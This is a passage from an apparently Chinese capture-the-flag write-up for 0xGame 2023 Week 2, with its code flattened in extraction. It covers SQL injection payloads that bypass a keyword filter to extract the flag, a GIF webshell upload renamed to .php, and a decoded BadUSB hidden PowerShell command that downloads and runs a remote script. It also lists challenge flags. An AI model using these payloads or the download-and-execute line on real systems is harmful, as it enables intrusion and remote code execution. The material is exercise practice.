
Week2 Web ez_sql 过滤了一堆函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from flask import Flask, render_template, requestimport MySQLdbimport re'select' , 'update' , 'insert' , 'delete' , 'database' , 'table' , 'column' , 'alter' , 'create' , 'drop' , 'and' , 'or' , 'xor' , 'if' , 'else' , 'then' , 'where' ]'db' , port=3306 , user='root' , passwd='root' , db='ctf' )@app.route('/' def index ():'order' , 'id' )r'\s+' , '' , field)for s in blacklist:if s.lower() in field.lower():return s + ' are banned' if not re.match (r"id|name|email" , field):'id' with conn.cursor() as cursor:'SELECT * FROM userinfo order by %s' % field)return render_template('index.html' , res=res)if __name__ == '__main__' :'0.0.0.0' , port=8000 , debug=True )id ,extractvalue(1 ,concat(0x7e ,0x6461746162617365 ))%00 id ,extractvalue(1 ,concat(0x7e ,version()))%00
payload:使用/**/替代空格,hint提示用堆叠注入
1 2 3 ?order =id;set @a=concat("sel","ect/**/extractvalue(1,concat(0x7e,(se","lect/**/substr(flag,1,32)/**/from/**/flag)))");prepare execsqlfrom @a;execute execsql;order =id;set @a=concat("sel","ect/**/extractvalue(1,concat(0x7e,(se","lect/**/substr(flag,30,32)/**/from/**/flag)))");prepare execsqlfrom @a;execute execsql;0 xGame{4286 b62d-c37e-4010 -ba9c-35 d47641fb91}

ez_upload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php error_reporting (0 );session_start ();$user_dir = 'uploads/' .md5 ($_SERVER ['REMOTE_ADDR' ]).'/' ;if (!file_exists ($user_dir )) {mkdir ($user_dir );switch ($_FILES ['file' ]['type' ]) {case "image/gif" :$source = imagecreatefromgif ($_FILES ['file' ]['tmp_name' ]);break ;case "image/jpeg" :$source = imagecreatefromjpeg ($_FILES ['file' ]['tmp_name' ]);break ;case "image/png" :$source = imagecreatefrompng ($_FILES ['file' ]['tmp_name' ]);break ;default :die ('Invalid file type!' );$ext = pathinfo ($_FILES ['file' ]['name' ], PATHINFO_EXTENSION);$filepath = $user_dir .md5 ($_FILES ['file' ]['name' ]).'.' .$ext ;switch ($_FILES ['file' ]['type' ]) {case "image/gif" :imagegif ($source , $filepath );break ;case "image/jpeg" :imagejpeg ($source , $filepath );break ;case "image/png" :imagepng ($source , $filepath );break ;default :die ('Invalid file type!' );echo 'Upload avatar success! Path: ' .$filepath ;$_SESSION ['avatar' ] = $filepath ;?>
根据$ext = pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION);
$filepath = $user_dir.md5($_FILES['file']['name']).'.'.$ext;可以知道,我们可以更改文件名后缀,因为pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION);只返回最后一个点号后面的后缀(如果文件是a.gif.php就返回php),然后根据$filepath = $user_dir.md5($_FILES['file']['name']).'.'.$ext;拼接到新文件的末尾。我们先根据图片二次渲染的文件上传知识点做一个一句话木马,具体可以参考
https://blog.csdn.net/qq_40800734/article/details/105920149
使用gif相对简单
上传一个gif,再下载上传后渲染过的gif
在010中进行对比,找出渲染前后不变的地方,写入木马
抓包修改后缀.php
蚁剑连接即可
1 0xGame {4611 f622-8577 -4 ac4-8 f85-0 b787730800c}

Misc notverybadusb
我借来朋友的电脑说要拷贝点东西,但是我掏出的u盘有点奇怪?请提交所下载软件(evil.exe)的MD5值并包上0xGame{}作为flag,md5值以ece开头
1 python pcap2text.py [-h] pcapng_file
1 2 3 4 5 'dlRCMD\nPOWERSHELL _WINDOWSTYLE HIDDEN IEX (NEW_OBJECT NET>WEBCLIENT)>DOWNLOADSTRING("HTTP:??ZYSGMZB>CLUB?HELLO?NOTVERYEVIL>PS!"):\ndlgg' HIDDEN IEX (NEW_OBJECT NET>WEBCLIENT)>DOWNLOADSTRING("HTTP:??ZYSGMZB>CLUB?HELLO?NOTVERYEVIL>PS!" ):
1 HTTP :?? ZYSGMZB>CLUB?HELLO?NOTVERYEVIL>PS!
猜测是HTTP://ZYSGMZB.CLUB/HELLO/NOTVERYEVIL.PS1
下载,用记事本打开
1 2 3 4 5 6 7 8 9 10 11 12 13 14 $userHome = $env :USERPROFILE$savePath = Join-Path -Path $userHome -ChildPath "Desktop\evil.exe" $downloadUrl = "https://autopatchcn.bhsr.com/client/cn/20230811104659_pn5QBAAp94eSn89l/StarRail_setup_gw_20230828.exe" $webClient = New-Object System.Net.WebClient$webClient .DownloadFile($downloadUrl , $savePath )if (Test-Path $savePath ) {$savePath else {exit

https://autopatchcn.bhsr.com/client/cn/20230811104659_pn5QBAAp94eSn89l/StarRail_setup_gw_20230828.exe下了一个星穹铁道
0xGame{ece22dea2b0c6c7f3857164344ad94b4}

findme-2
我们的老朋友WearyMeadow听说0xGame2023开始了,和zysgmzb进行了一手小小的py提前拿到了第二周的所有题目,然后顺手写了Misc部分的wp发到博客里,为了防止上次的情况再次发生,他把github里的密码全删了,这次应该安全了
搜索一下
